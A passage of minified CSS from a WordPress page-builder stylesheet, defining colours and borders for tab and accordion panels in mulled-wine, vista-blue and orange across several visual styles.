.vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a{background-color:#484152;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#50485b;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485b}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#69d294;background-color:#75d69c;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#69d294;background-color:#75d69c;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#75d69c;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#75d69c;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#75d69c;background-color:transparent;color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#75d69c;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#75d69c;background-color:transparent;color:#75d69c}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75d69c}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#69d294;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#75d69c;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75d69c}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75d69c}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a{border-color:#f6b859;background-color:#f7be68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a{border-color:#f6b859;background-color:#f7be68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7be68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7be68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f7be68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7be68}.wpb-js-composer 